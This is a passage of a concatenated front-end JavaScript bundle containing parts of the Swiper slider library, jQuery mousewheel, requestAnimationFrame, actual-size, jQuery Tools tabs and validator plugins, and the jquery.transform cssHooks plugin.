            else return returnHeight;
        },
        getOffset: function (el) {
            'use strict';
            var box = el.getBoundingClientRect();
            var body = document.body;
            var clientTop  = el.clientTop  || body.clientTop  || 0;
            var clientLeft = el.clientLeft || body.clientLeft || 0;
            var scrollTop  = window.pageYOffset || el.scrollTop;
            var scrollLeft = window.pageXOffset || el.scrollLeft;
            if (document.documentElement && !window.pageYOffset) {
                //IE7-8
                scrollTop  = document.documentElement.scrollTop;
                scrollLeft = document.documentElement.scrollLeft;
            }
            return {
                top: box.top  + scrollTop  - clientTop,
                left: box.left + scrollLeft - clientLeft
            };
        },
        windowWidth : function () {
            'use strict';
            if (window.innerWidth) return window.innerWidth;
            else if (document.documentElement && document.documentElement.clientWidth) return document.documentElement.clientWidth;
        },
        windowHeight : function () {
            'use strict';
            if (window.innerHeight) return window.innerHeight;
            else if (document.documentElement && document.documentElement.clientHeight) return document.documentElement.clientHeight;
        },
        windowScroll : function () {
            'use strict';
            if (typeof pageYOffset !== 'undefined') {
                return {
                    left: window.pageXOffset,
                    top: window.pageYOffset
                };
            }
            else if (document.documentElement) {
                return {
                    left: document.documentElement.scrollLeft,
                    top: document.documentElement.scrollTop
                };
            }
        },

        addEventListener : function (el, event, listener, useCapture) {
            'use strict';
            if (typeof useCapture === 'undefined') {
                useCapture = false;
            }

            if (el.addEventListener) {
                el.addEventListener(event, listener, useCapture);
            }
            else if (el.attachEvent) {
                el.attachEvent('on' + event, listener);
            }
        },

        removeEventListener : function (el, event, listener, useCapture) {
            'use strict';
            if (typeof useCapture === 'undefined') {
                useCapture = false;
            }

            if (el.removeEventListener) {
                el.removeEventListener(event, listener, useCapture);
            }
            else if (el.detachEvent) {
                el.detachEvent('on' + event, listener);
            }
        }
    },
    setTransform : function (el, transform) {
        'use strict';
        var es = el.style;
        es.webkitTransform = es.MsTransform = es.msTransform = es.MozTransform = es.OTransform = es.transform = transform;
    },
    setTranslate : function (el, translate) {
        'use strict';
        var es = el.style;
        var pos = {
            x : translate.x || 0,
            y : translate.y || 0,
            z : translate.z || 0
        };
        var transformString = this.support.transforms3d ? 'translate3d(' + (pos.x) + 'px,' + (pos.y) + 'px,' + (pos.z) + 'px)' : 'translate(' + (pos.x) + 'px,' + (pos.y) + 'px)';
        es.webkitTransform = es.MsTransform = es.msTransform = es.MozTransform = es.OTransform = es.transform = transformString;
        if (!this.support.transforms) {
            es.left = pos.x + 'px';
            es.top = pos.y + 'px';
        }
    },
    setTransition : function (el, duration) {
        'use strict';
        var es = el.style;
        es.webkitTransitionDuration = es.MsTransitionDuration = es.msTransitionDuration = es.MozTransitionDuration = es.OTransitionDuration = es.transitionDuration = duration + 'ms';
    },
    /*==================================================
        Feature Detection
    ====================================================*/
    support: {

        touch : (window.Modernizr && Modernizr.touch === true) || (function () {
            'use strict';
            return !!(('ontouchstart' in window) || window.DocumentTouch && document instanceof DocumentTouch);
        })(),

        transforms3d : (window.Modernizr && Modernizr.csstransforms3d === true) || (function () {
            'use strict';
            var div = document.createElement('div').style;
            return ('webkitPerspective' in div || 'MozPerspective' in div || 'OPerspective' in div || 'MsPerspective' in div || 'perspective' in div);
        })(),

        transforms : (window.Modernizr && Modernizr.csstransforms === true) || (function () {
            'use strict';
            var div = document.createElement('div').style;
            return ('transform' in div || 'WebkitTransform' in div || 'MozTransform' in div || 'msTransform' in div || 'MsTransform' in div || 'OTransform' in div);
        })(),

        transitions : (window.Modernizr && Modernizr.csstransitions === true) || (function () {
            'use strict';
            var div = document.createElement('div').style;
            return ('transition' in div || 'WebkitTransition' in div || 'MozTransition' in div || 'msTransition' in div || 'MsTransition' in div || 'OTransition' in div);
        })(),

        classList : (function () {
            'use strict';
            var div = document.createElement('div').style;
            return 'classList' in div;
        })()
    },

    browser : {

        ie8 : (function () {
            'use strict';
            var rv = -1; // Return value assumes failure.
            if (navigator.appName === 'Microsoft Internet Explorer') {
                var ua = navigator.userAgent;
                var re = new RegExp(/MSIE ([0-9]{1,}[\.0-9]{0,})/);
                if (re.exec(ua) !== null)
                    rv = parseFloat(RegExp.$1);
            }
            return rv !== -1 && rv < 9;
        })(),

        ie10 : window.navigator.msPointerEnabled,
        ie11 : window.navigator.pointerEnabled
    }
};

/*=========================
  jQuery & Zepto Plugins
  ===========================*/
if (window.jQuery || window.Zepto) {
    (function ($) {
        'use strict';
        $.fn.swiper = function (params) {
            var s = new Swiper($(this)[0], params);
            $(this).data('swiper', s);
            return s;
        };
    })(window.jQuery || window.Zepto);
}

// component
if (typeof(module) !== 'undefined')
{
    module.exports = Swiper;
}

// requirejs support
if (typeof define === 'function' && define.amd) {
    define([], function () {
        'use strict';
        return Swiper;
    });
}



/*! Copyright (c) 2011 Brandon Aaron (http://brandonaaron.net)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
 * Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
 * Thanks to: Seamus Leahy for adding deltaX and deltaY
 *
 * Version: 3.0.6
 * 
 * Requires: 1.2.2+
 */

(function ($) {

        var types = ['DOMMouseScroll', 'mousewheel'];

        if ($.event.fixHooks) {
                for (var i = types.length; i;) {
                        $.event.fixHooks[types[--i]] = $.event.mouseHooks;
                }
        }

        $.event.special.mousewheel = {
                setup: function () {
                        if (this.addEventListener) {
                                for (var i = types.length; i;) {
                                        this.addEventListener(types[--i], handler, false);
                                }
                        } else {
                                this.onmousewheel = handler;
                        }
                },

                teardown: function () {
                        if (this.removeEventListener) {
                                for (var i = types.length; i;) {
                                        this.removeEventListener(types[--i], handler, false);
                                }
                        } else {
                                this.onmousewheel = null;
                        }
                }
        };

        $.fn.extend({
                mousewheel: function (fn) {
                        return fn ? this.bind("mousewheel", fn) : this.trigger("mousewheel");
                },

                unmousewheel: function (fn) {
                        return this.unbind("mousewheel", fn);
                }
        });


        function handler(event) {
                var orgEvent = event || window.event,
                        args = [].slice.call(arguments, 1),
                        delta = 0,
                        returnValue = true,
                        deltaX = 0,
                        deltaY = 0;
                event = $.event.fix(orgEvent);
                event.type = "mousewheel";

                // Old school scrollwheel delta
                if (orgEvent.wheelDelta) {
                        delta = orgEvent.wheelDelta / 120;
                }
                if (orgEvent.detail) {
                        delta = -orgEvent.detail / 3;
                }

                // New school multidimensional scroll (touchpads) deltas
                deltaY = delta;

                // Gecko
                if (orgEvent.axis !== undefined && orgEvent.axis === orgEvent.HORIZONTAL_AXIS) {
                        deltaY = 0;
                        deltaX = -1 * delta;
                }

                // Webkit
                if (orgEvent.wheelDeltaY !== undefined) {
                        deltaY = orgEvent.wheelDeltaY / 120;
                }
                if (orgEvent.wheelDeltaX !== undefined) {
                        deltaX = -1 * orgEvent.wheelDeltaX / 120;
                }

                // Add event and delta to the front of the arguments
                args.unshift(event, delta, deltaX, deltaY);

                return ($.event.dispatch || $.event.handle).apply(this, args);
        }

})(jQuery);



(function ($, window, undefined) {
        // http://paulirish.com/2011/requestanimationframe-for-smart-animating/
        // http://my.opera.com/emoller/blog/2011/12/20/requestanimationframe-for-smart-er-animating
        // requestAnimationFrame polyfill by Erik Möller
        // fixes from Paul Irish and Tino Zijdel
        var lastTime = 0,
                running, animate = function (elem) {
                        if (running) {
                                window.requestAnimationFrame(animate, elem);
                                jQuery.fx.tick();
                        }
                },
                vendors = ['ms', 'moz', 'webkit', 'o'];

        for (var x = 0; x < vendors.length && !window.requestAnimationFrame; ++x) {
                window.requestAnimationFrame = window[vendors[x] + 'RequestAnimationFrame'];
                window.cancelAnimationFrame = window[vendors[x] + 'CancelAnimationFrame'] || window[vendors[x] + 'CancelRequestAnimationFrame'];
        }

        if (!window.requestAnimationFrame) window.requestAnimationFrame = function (fn, element) {
                var currTime = new Date().getTime(),
                        delta = currTime - lastTime,
                        timeToCall = Math.max(0, 16 - delta);

                var id = window.setTimeout(function () {
                        fn(currTime + timeToCall);
                }, timeToCall);

                lastTime = currTime + timeToCall;

                return id;
        };

        if (!window.cancelAnimationFrame) {
                window.cancelAnimationFrame = function (id) {
                        clearTimeout(id);
                };
        }

        jQuery.fx.timer = function (timer) {
                if (timer() && jQuery.timers.push(timer) && !running) {
                        running = true;
                        animate(timer.elem);
                }
        };

        jQuery.fx.stop = function () {
                running = false;
        };

}(jQuery, this));





/* Copyright 2012, Ben Lin (http://dreamerslab.com/)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Version: 1.0.15
 *
 * Requires: jQuery >= 1.2.3
 */
(function (a) {
        a.fn.addBack = a.fn.addBack || a.fn.andSelf;
        a.fn.extend({
                actual: function (b, l) {
                        if (!this[b]) {
                                throw '$.actual => The jQuery method "' + b + '" you called does not exist';
                        }
                        var f = {
                                absolute: false,
                                clone: false,
                                includeMargin: false
                        };
                        var i = a.extend(f, l);
                        var e = this.eq(0);
                        var h, j;
                        if (i.clone === true) {
                                h = function () {
                                        var m = "position: absolute !important; top: -1000 !important; ";
                                        e = e.clone().attr("style", m).appendTo("body")
                                };
                                j = function () {
                                        e.remove()
                                }
                        } else {
                                var g = [];
                                var d = "";
                                var c;
                                h = function () {
                                        c = e.parents().addBack().filter(":hidden");
                                        d += "visibility: hidden !important; display: block !important; ";
                                        if (i.absolute === true) {
                                                d += "position: absolute !important; "
                                        }
                                        c.each(function () {
                                                var m = a(this);
                                                g.push(m.attr("style"));
                                                m.attr("style", d)
                                        })
                                };
                                j = function () {
                                        c.each(function (m) {
                                                var o = a(this);
                                                var n = g[m];
                                                if (n === undefined) {
                                                        o.removeAttr("style")
                                                } else {
                                                        o.attr("style", n)
                                                }
                                        })
                                }
                        }
                        h();
                        var k = /(outer)/.test(b) ? e[b](i.includeMargin) : e[b]();
                        j();
                        return k
                }
        })
})(jQuery);



Swiper.prototype.plugins.progress = function (swiper, params) {
    'use strict';

    var isH = swiper.params.mode === 'horizontal';
    var wrapperMaxPosition;
    function initSlides() {
        for (var i = 0; i < swiper.slides.length; i++) {
            var slide = swiper.slides[i];
            slide.progressSlideSize = isH ? swiper.h.getWidth(slide) : swiper.h.getHeight(slide);
            if ('offsetLeft' in slide) {
                slide.progressSlideOffset = isH ? slide.offsetLeft : slide.offsetTop;
            }
            else {
                slide.progressSlideOffset = isH ? slide.getOffset().left - swiper.h.getOffset(swiper.container).left : slide.getOffset().top - swiper.h.getOffset(swiper.container).top;
            }
        }
        if (isH) {
            wrapperMaxPosition = swiper.h.getWidth(swiper.wrapper) + swiper.wrapperLeft + swiper.wrapperRight - swiper.width;
        }
        else {
            wrapperMaxPosition = swiper.h.getHeight(swiper.wrapper) + swiper.wrapperTop + swiper.wrapperBottom - swiper.height;
        }
    }
    function calcProgress(transform) {
        transform = transform || {x: 0, y: 0, z: 0};
        var offsetCenter;
        if (swiper.params.centeredSlides === true) offsetCenter = isH ? -transform.x + swiper.width / 2 : -transform.y + swiper.height / 2;
        else offsetCenter = isH ? -transform.x : -transform.y;
        //Each slide offset from offset center
        for (var i = 0; i < swiper.slides.length; i++) {
            var slide = swiper.slides[i];
            var slideCenterOffset = (swiper.params.centeredSlides === true) ? slide.progressSlideSize / 2 : 0;

            var offsetMultiplier = (offsetCenter - slide.progressSlideOffset - slideCenterOffset) / slide.progressSlideSize;
            slide.progress = offsetMultiplier;

        }
        // Global Swiper Progress
        swiper.progress = isH ? -transform.x / wrapperMaxPosition : -transform.y / wrapperMaxPosition;
        // Callback
        if (swiper.params.onProgressChange) swiper.fireCallback(swiper.params.onProgressChange, swiper);
    }

    //Plugin Hooks
    return {
        onFirstInit: function (args) {
            initSlides();
            calcProgress({
                x: swiper.getWrapperTranslate('x'),
                y: swiper.getWrapperTranslate('y')
            });
        },
        onInit: function (args) {
            initSlides();
        },
        onSetWrapperTransform: function (transform) {
            calcProgress(transform);
        }
    };
};
;

/*
 
 jQuery Tools 1.2.5 Tabs- The basics of UI design.

 NO COPYRIGHTS OR LICENSES. DO WHAT YOU LIKE.

 http://flowplayer.org/tools/tabs/

 Since: November 2008
 Date:    Wed Sep 22 06:02:10 2010 +0000 
*/
(function (c) {
        function p(d, b, a) {
                var e = this,
                        l = d.add(this),
                        h = d.find(a.toolsTabs),
                        i = b.jquery ? b : d.children(b),
                        j;
                h.length || (h = d.children());
                i.length || (i = d.parent().find(b));
                i.length || (i = c(b));
                c.extend(this, {
                        click: function (f, g) {
                                var k = h.eq(f);
                                if (typeof f == "string" && f.replace("#", "")) {
                                        k = h.filter("[href*=" + f.replace("#", "") + "]");
                                        f = Math.max(h.index(k), 0)
                                }
                                if (a.rotate) {
                                        var n = h.length - 1;
                                        if (f < 0) return e.click(n, g);
                                        if (f > n) return e.click(0, g)
                                }
                                if (!k.length) {
                                        if (j >= 0) return e;
                                        f = a.initialIndex;
                                        k = h.eq(f)
                                }
                                if (f === j) return e;
                                g = g || c.Event();
                                g.type = "onBeforeClick";
                                l.trigger(g, [f]);
                                if (!g.isDefaultPrevented()) {
                                        o[a.effect].call(e, f, function () {
                                                g.type = "onClick";
                                                l.trigger(g, [f])
                                        });
                                        j = f;
                                        h.removeClass(a.current);
                                        k.addClass(a.current);
                                        return e
                                }
                        },
                        getConf: function () {
                                return a
                        },
                        getTabs: function () {
                                return h
                        },
                        getPanes: function () {
                                return i
                        },
                        getCurrentPane: function () {
                                return i.eq(j)
                        },
                        getCurrentTab: function () {
                                return h.eq(j)
                        },
                        getIndex: function () {
                                return j
                        },
                        next: function () {
                                return e.click(j + 1)
                        },
                        prev: function () {
                                return e.click(j - 1)
                        },
                        destroy: function () {
                                h.unbind(a.event).removeClass(a.current);
                                i.find("a[href^=#]").unbind("click.T");
                                return e
                        }
                });
                c.each("onBeforeClick,onClick".split(","), function (f, g) {
                        c.isFunction(a[g]) && c(e).bind(g, a[g]);
                        e[g] = function (k) {
                                k && c(e).bind(g, k);
                                return e
                        }
                });
                if (a.history && c.fn.history) {
                        c.tools.history.init(h);
                        a.event = "history"
                }
                h.each(function (f) {
                        c(this).bind(a.event, function (g) {
                                e.click(f, g);
                                //return g.preventDefault()
                        })
                });
                i.find("a[href^=#]").bind("click.T", function (f) {
                        e.click(c(this).attr("href"), f)
                });
                if (location.hash && a.toolsTabs == "a" && d.find("[href=" + location.hash + "]").length) e.click(location.hash);
                else if (a.initialIndex === 0 || a.initialIndex > 0) e.click(a.initialIndex)
        }
        c.tools = c.tools || {
                version: "1.2.5"
        };
        c.tools.toolsTabs = {
                conf: {
                        toolsTabs: "a",
                        current: "current",
                        onBeforeClick: null,
                        onClick: null,
                        effect: "default",
                        initialIndex: 0,
                        event: "click",
                        rotate: false,
                        history: false
                },
                addEffect: function (d, b) {
                        o[d] = b
                }
        };
        var o = {
                "default": function (d, b) {
                        this.getPanes().addClass('visuallyhidden').eq(d).removeClass('visuallyhidden');
                        b.call()
                },
                fade: function (d, b) {
                        var a = this.getConf(),
                                e = a.fadeOutSpeed,
                                l = this.getPanes();
                        e ? l.fadeOut(e) : l.hide();
                        l.eq(d).fadeIn(a.fadeInSpeed, b)
                },
                slide: function (d, b) {
                        this.getPanes().slideUp(100);
                        this.getPanes().eq(d).slideDown(100, b)
                },
                ajax: function (d, b) {
                        this.getPanes().eq(0).load(this.getTabs().eq(d).attr("href"), b)
                }
        },
                m;
        c.tools.toolsTabs.addEffect("horizontal", function (d, b) {
                m || (m = this.getPanes().eq(0).width());
                this.getCurrentPane().animate({
                        width: 0
                }, function () {
                        c(this).hide()
                });
                this.getPanes().eq(d).animate({
                        width: m
                }, function () {
                        c(this).show();
                        b.call()
                })
        });
        c.fn.toolsTabs = function (d, b) {
                var a = this.data("toolsTabs");
                if (a) {
                        a.destroy();
                        this.removeData("toolsTabs")
                }
                if (c.isFunction(b)) b = {
                        onBeforeClick: b
                };
                b = c.extend({}, c.tools.toolsTabs.conf, b);
                this.each(function () {
                        a = new p(c(this), d, b);
                        c(this).data("toolsTabs", a)
                });
                return b.api ? a : this
        }
})(jQuery);

;

/*
 
 jQuery Tools Validator 1.2.5 - HTML5 is here. Now use it.

 NO COPYRIGHTS OR LICENSES. DO WHAT YOU LIKE.

 http://flowplayer.org/tools/form/validator/

 Since: Mar 2010
 Date:    Wed Sep 22 06:02:10 2010 +0000 
*/
(function (e) {
        function t(a, b, c) {
                var k = a.offset().top,
                        f = a.offset().left,
                        l = c.position.split(/,?\s+/),
                        p = l[0];
                l = l[1];
                k -= b.outerHeight() - c.offset[0];
                f += a.outerWidth() + c.offset[1];
                if (/iPad/i.test(navigator.userAgent)) k -= e(window).scrollTop();
                c = b.outerHeight() + a.outerHeight();
                if (p == "center") k += c / 2;
                if (p == "bottom") k += c;
                a = a.outerWidth();
                if (l == "center") f -= (a + b.outerWidth()) / 2;
                if (l == "left") f -= a;
                return {
                        top: k,
                        left: f
                }
        }
        function y(a) {
                function b() {
                        return this.getAttribute("type") == a
                }
                b.key = "[type=" + a + "]";
                return b
        }
        function u(a, b, c) {
                function k(g, d, i) {
                        if (!(!c.grouped && g.length)) {
                                var j;
                                if (i === false || e.isArray(i)) {
                                        j = h.messages[d.key || d] || h.messages["*"];
                                        j = j[c.lang] || h.messages["*"].en;
                                        (d = j.match(/\$\d/g)) && e.isArray(i) && e.each(d, function (m) {
                                                j = j.replace(this, i[m])
                                        })
                                } else j = i[c.lang] || i;
                                g.push(j)
                        }
                }
                var f = this,
                        l = b.add(f);
                a = a.not(":button, :image, :reset, :submit");
                e.extend(f, {
                        getConf: function () {
                                return c
                        },
                        getForm: function () {
                                return b
                        },
                        getInputs: function () {
                                return a
                        },
                        reflow: function () {
                                a.each(function () {
                                        var g = e(this),
                                                d = g.data("msg.el");
                                        if (d) {
                                                g = t(g, d, c);
                                                d.css({
                                                        top: g.top,
                                                        left: g.left
                                                })
                                        }
                                });
                                return f
                        },
                        invalidate: function (g, d) {
                                if (!d) {
                                        var i = [];
                                        e.each(g, function (j, m) {
                                                j = a.filter("[name='" + j + "']");
                                                if (j.length) {
                                                        j.trigger("OI", [m]);
                                                        i.push({
                                                                input: j,
                                                                messages: [m]
                                                        })
                                                }
                                        });
                                        g = i;
                                        d = e.Event()
                                }
                                d.type = "onFail";
                                l.trigger(d, [g]);
                                d.isDefaultPrevented() || q[c.effect][0].call(f, g, d);
                                return f
                        },
                        reset: function (g) {
                                g = g || a;
                                g.removeClass(c.errorClass).each(function () {
                                        var d = e(this).data("msg.el");
                                        if (d) {
                                                d.remove();
                                                e(this).data("msg.el", null)
                                        }
                                }).unbind(c.errorInputEvent || "");
                                return f
                        },
                        destroy: function () {
                                b.unbind(c.formEvent + ".V").unbind("reset.V");
                                a.unbind(c.inputEvent + ".V").unbind("change.V");
                                return f.reset()
                        },
                        checkValidity: function (g, d) {
                                g = g || a;
                                g = g.not(":disabled");
                                if (!g.length) return true;
                                d = d || e.Event();
                                d.type = "onBeforeValidate";
                                l.trigger(d, [g]);
                                if (d.isDefaultPrevented()) return d.result;
                                var i = [];
                                g.not(":radio:not(:checked)").each(function () {
                                        var m = [],
                                                n = e(this).data("messages", m),
                                                v = r && n.is(":date") ? "onHide.v" : c.errorInputEvent + ".v";
                                        n.unbind(v);
                                        e.each(w, function () {
                                                var o = this,
                                                        s = o[0];
                                                if (n.filter(s).length) {
                                                        o = o[1].call(f, n, n.val());
                                                        if (o !== true) {
                                                                d.type = "onBeforeFail";
                                                                l.trigger(d, [n, s]);
                                                                if (d.isDefaultPrevented()) return false;
                                                                var x = n.attr(c.messageAttr);
                                                                if (x) {
                                                                        m = [x];
                                                                        return false
                                                                } else k(m, s, o)
                                                        }
                                                }
                                        });
                                        if (m.length) {
                                                i.push({
                                                        input: n,
                                                        messages: m
                                                });
                                                n.trigger("OI", [m]);
                                                c.errorInputEvent && n.bind(v, function (o) {
                                                        f.checkValidity(n, o)
                                                })
                                        }
                                        if (c.singleError && i.length) return false
                                });
                                var j = q[c.effect];
                                if (!j) throw 'Validator: cannot find effect "' + c.effect + '"';
                                if (i.length) {
                                        f.invalidate(i, d);
                                        return false
                                } else {
                                        j[1].call(f, g, d);
                                        d.type = "onSuccess";
                                        l.trigger(d, [g]);
                                        g.unbind(c.errorInputEvent + ".v")
                                }
                                return true
                        }
                });
                e.each("onBeforeValidate,onBeforeFail,onFail,onSuccess".split(","), function (g, d) {
                        e.isFunction(c[d]) && e(f).bind(d, c[d]);
                        f[d] = function (i) {
                                i && e(f).bind(d, i);
                                return f
                        }
                });
                c.formEvent && b.bind(c.formEvent + ".V", function (g) {
                        if (!f.checkValidity(null, g)) return g.preventDefault()
                });
                b.bind("reset.V", function () {
                        f.reset()
                });
                a[0] && a[0].validity && a.each(function () {
                        this.oninvalid = function () {
                                return false
                        }
                });
                if (b[0]) b[0].checkValidity = f.checkValidity;
                c.inputEvent && a.bind(c.inputEvent + ".V", function (g) {
                        f.checkValidity(e(this), g)
                });
                a.filter(":checkbox, select").filter("[required]").bind("change.V", function (g) {
                        var d = e(this);
                        if (this.checked || d.is("select") && e(this).val()) q[c.effect][1].call(f, d, g)
                });
                var p = a.filter(":radio").change(function (g) {
                        f.checkValidity(p, g)
                });
                e(window).resize(function () {
                        f.reflow()
                })
        }
        e.tools = e.tools || {
                version: "1.2.5"
        };
        var z = /\[type=([a-z]+)\]/,
                A = /^-?[0-9]*(\.[0-9]+)?$/,
                r = e.tools.dateinput,
                B = /^([a-z0-9_\.\-\+]+)@([\da-z\.\-]+)\.([a-z\.]{2,6})$/i,
                C = /^(https?:\/\/)?[\da-z\.\-]+\.[a-z\.]{2,6}[#&+_\?\/\w \.\-=]*$/i,
                h;
        h = e.tools.validator = {
                conf: {
                        grouped: false,
                        effect: "default",
                        errorClass: "invalid",
                        inputEvent: null,
                        errorInputEvent: "keyup",
                        formEvent: "submit",
                        lang: "en",
                        message: "<div/>",
                        messageAttr: "data-message",
                        messageClass: "error",
                        offset: [0, 0],
                        position: "center right",
                        singleError: false,
                        speed: "normal"
                },
                messages: {
                        "*": {
                                en: "Please correct this value"
                        }
                },
                localize: function (a, b) {
                        e.each(b, function (c, k) {
                                h.messages[c] = h.messages[c] || {};
                                h.messages[c][a] = k
                        })
                },
                localizeFn: function (a, b) {
                        h.messages[a] = h.messages[a] || {};
                        e.extend(h.messages[a], b)
                },
                fn: function (a, b, c) {
                        if (e.isFunction(b)) c = b;
                        else {
                                if (typeof b == "string") b = {
                                        en: b
                                };
                                this.messages[a.key || a] = b
                        }
                        if (b = z.exec(a)) a = y(b[1]);
                        w.push([a, c])
                },
                addEffect: function (a, b, c) {
                        q[a] = [b, c]
                }
        };
        var w = [],
                q = {
                        "default": [function (a) {
                                var b = this.getConf();
                                e.each(a, function (c, k) {
                                        c = k.input;
                                        c.addClass(b.errorClass);
                                        var f = c.data("msg.el");
                                        if (!f) {
                                                f = e(b.message).addClass(b.messageClass).appendTo(document.body);
                                                c.data("msg.el", f)
                                        }
                                        f.css({
                                                visibility: "hidden"
                                        }).find("p").remove();
                                        e.each(k.messages, function (l, p) {
                                                e("<p/>").html(p).appendTo(f)
                                        });
                                        f.outerWidth() == f.parent().width() && f.add(f.find("p")).css({
                                                display: "inline"
                                        });
                                        k = t(c, f, b);
                                        f.css({
                                                visibility: "visible",
                                                position: "absolute",
                                                top: k.top,
                                                left: k.left
                                        }).fadeIn(b.speed)
                                })
                        }, function (a) {
                                var b = this.getConf();
                                a.removeClass(b.errorClass).each(function () {
                                        var c = e(this).data("msg.el");
                                        c && c.css({
                                                visibility: "hidden"
                                        })
                                })
                        }]
                };
        e.each("email,url,number".split(","), function (a, b) {
                e.expr[":"][b] = function (c) {
                        return c.getAttribute("type") === b
                }
        });
        e.fn.oninvalid = function (a) {
                return this[a ? "bind" : "trigger"]("OI", a)
        };
        h.fn(":email", "Please enter a valid email address", function (a, b) {
                return !b || B.test(b)
        });
        h.fn(":url", "Please enter a valid URL", function (a, b) {
                return !b || C.test(b)
        });
        h.fn(":number", "Please enter a numeric value.", function (a, b) {
                return A.test(b)
        });
        h.fn("[max]", "Please enter a value smaller than $1", function (a, b) {
                if (b === "" || r && a.is(":date")) return true;
                a = a.attr("max");
                return parseFloat(b) <= parseFloat(a) ? true : [a]
        });
        h.fn("[min]", "Please enter a value larger than $1", function (a, b) {
                if (b === "" || r && a.is(":date")) return true;
                a = a.attr("min");
                return parseFloat(b) >= parseFloat(a) ? true : [a]
        });
        h.fn("[required]", "Please complete this mandatory field.", function (a, b) {
                if (a.is(":checkbox")) return a.is(":checked");
                return !!b
        });
        h.fn("[pattern]", function (a) {
                var b = new RegExp("^" + a.attr("pattern") + "$");
                return b.test(a.val())
        });
        e.fn.validator = function (a) {
                var b = this.data("validator");
                if (b) {
                        b.destroy();
                        this.removeData("validator")
                }
                a = e.extend(true, {}, h.conf, a);
                if (this.is("form")) return this.each(function () {
                        var c = e(this);
                        b = new u(c.find(":input"), c, a);
                        c.data("validator", b)
                });
                else {
                        b = new u(this, this.eq(0).closest("form"), a);
                        return this.data("validator", b)
                }
        }
})(jQuery);

;/*
 * transform: A jQuery cssHooks adding cross-browser 2d transform capabilities to $.fn.css() and $.fn.animate()
 *
 * limitations:
 * - requires jQuery 1.4.3+
 * - Should you use the *translate* property, then your elements need to be absolutely positionned in a relatively positionned wrapper **or it will fail in IE678**.
 * - transformOrigin is not accessible
 *
 * latest version and complete README available on Github:
 * https://github.com/louisremi/jquery.transform.js
 *
 * Copyright 2011 @louis_remi
 * Licensed under the MIT license.
 *
 * This saved you an hour of work?
 * Send me music http://www.amazon.co.uk/wishlist/HNTU0468LQON
 *
 */
(function( $, window, document, Math, undefined ) {

/*
 * Feature tests and global variables
 */
var div = document.createElement("div"),
	divStyle = div.style,
	suffix = "Transform",
	testProperties = [
		"O" + suffix,
		"ms" + suffix,
		"Webkit" + suffix,
		"Moz" + suffix
	],
	i = testProperties.length,
	supportProperty,
	supportMatrixFilter,
	supportFloat32Array = "Float32Array" in window,
	propertyHook,
	propertyGet,
	rMatrix = /Matrix([^)]*)/,
	rAffine = /^\s*matrix\(\s*1\s*,\s*0\s*,\s*0\s*,\s*1\s*(?:,\s*0(?:px)?\s*){2}\)\s*$/,
	_transform = "transform",
	_transformOrigin = "transformOrigin",
	_translate = "translate",
	_rotate = "rotate",
	_scale = "scale",
	_skew = "skew",
	_matrix = "matrix";

// test different vendor prefixes of these properties
while ( i-- ) {
	if ( testProperties[i] in divStyle ) {
		$.support[_transform] = supportProperty = testProperties[i];
		$.support[_transformOrigin] = supportProperty + "Origin";
		continue;
	}
}
// IE678 alternative
if ( !supportProperty ) {
	$.support.matrixFilter = supportMatrixFilter = divStyle.filter === "";
}

// px isn't the default unit of these properties
$.cssNumber[_transform] = $.cssNumber[_transformOrigin] = true;

/*
 * fn.css() hooks
 */
if ( supportProperty && supportProperty != _transform ) {
	// Modern browsers can use jQuery.cssProps as a basic hook
	$.cssProps[_transform] = supportProperty;
	$.cssProps[_transformOrigin] = supportProperty + "Origin";

	// Firefox needs a complete hook because it stuffs matrix with "px"
	if ( supportProperty == "Moz" + suffix ) {
		propertyHook = {
			get: function( elem, computed ) {
				return (computed ?
					// remove "px" from the computed matrix
					$.css( elem, supportProperty ).split("px").join(""):
					elem.style[supportProperty]
				);
			},
			set: function( elem, value ) {
				// add "px" to matrices
				elem.style[supportProperty] = /matrix\([^)p]*\)/.test(value) ?
					value.replace(/matrix((?:[^,]*,){4})([^,]*),([^)]*)/, _matrix+"$1$2px,$3px"):
					value;
			}
		};
	/* Fix two jQuery bugs still present in 1.5.1
	 * - rupper is incompatible with IE9, see http://jqbug.com/8346
	 * - jQuery.css is not really jQuery.cssProps aware, see http://jqbug.com/8402
	 */
	} else if ( /^1\.[0-5](?:\.|$)/.test($.fn.jquery) ) {
		propertyHook = {
			get: function( elem, computed ) {
				return (computed ?
					$.css( elem, supportProperty.replace(/^ms/, "Ms") ):
					elem.style[supportProperty]
				);
			}
		};
	}
	/* TODO: leverage hardware acceleration of 3d transform in Webkit only
	else if ( supportProperty == "Webkit" + suffix && support3dTransform ) {
		propertyHook = {
			set: function( elem, value ) {
				elem.style[supportProperty] = 
					value.replace();
			}
		}
	}*/

} else if ( supportMatrixFilter ) {
	propertyHook = {
		get: function( elem, computed, asArray ) {
			var elemStyle = ( computed && elem.currentStyle ? elem.currentStyle : elem.style ),
				matrix, data;

			if ( elemStyle && rMatrix.test( elemStyle.filter ) ) {
				matrix = RegExp.$1.split(",");
				matrix = [
					matrix[0].split("=")[1],
					matrix[2].split("=")[1],
					matrix[1].split("=")[1],
					matrix[3].split("=")[1]
				];
			} else {
				matrix = [1,0,0,1];
			}

			if ( ! $.cssHooks[_transformOrigin] ) {
				matrix[4] = elemStyle ? parseInt(elemStyle.left, 10) || 0 : 0;
				matrix[5] = elemStyle ? parseInt(elemStyle.top, 10) || 0 : 0;

			} else {
				data = $._data( elem, "transformTranslate", undefined );
				matrix[4] = data ? data[0] : 0;
				matrix[5] = data ? data[1] : 0;
			}

			return asArray ? matrix : _matrix+"(" + matrix + ")";
		},
		set: function( elem, value, animate ) {
			var elemStyle = elem.style,
				currentStyle,
				Matrix,
				filter,
				centerOrigin;

			if ( !animate ) {
				elemStyle.zoom = 1;
			}

			value = matrix(value);

			// rotate, scale and skew
			Matrix = [
				"Matrix("+
					"M11="+value[0],
					"M12="+value[2],
					"M21="+value[1],
					"M22="+value[3],
					"SizingMethod='auto expand'"
			].join();
			filter = ( currentStyle = elem.currentStyle ) && currentStyle.filter || elemStyle.filter || "";

			elemStyle.filter = rMatrix.test(filter) ?
				filter.replace(rMatrix, Matrix) :
				filter + " progid:DXImageTransform.Microsoft." + Matrix + ")";

			if ( ! $.cssHooks[_transformOrigin] ) {

				// center the transform origin, from pbakaus's Transformie http://github.com/pbakaus/transformie
				if ( (centerOrigin = $.transform.centerOrigin) ) {
